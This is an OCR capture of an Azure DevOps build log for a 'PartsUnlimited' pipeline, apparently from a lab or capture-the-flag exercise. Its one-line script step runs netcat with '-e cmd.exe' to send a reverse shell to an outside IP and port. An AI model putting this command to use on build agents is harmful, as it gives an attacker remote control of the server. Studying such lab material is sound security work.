 Azure DevOps
ekenas / PartsUnlimited / Pipelines / Builds / PartsUnlimited (1) / #20220201.4
Search
P PartsUnlimited +
Logs Summary Tests
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
Initialize job · succeeded <1s
Checkout · succeeded 2s
Run a one-line script <1s
******************************************************************************
Starting: Run a one-line script
******************************************************************************
==============================================================================
Task : Command line
Description : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version : 2.151.1
Author : Microsoft Corporation
Help : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
c:\Users\robisl\Desktop\nc.exe -e cmd.exe 10.10.16.20 5555
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\67a3e6ea-b046-4b84-bda2-4dec06cc0efa.cmd""
Run a multi-line script · pending
Post-job: Checkout · pending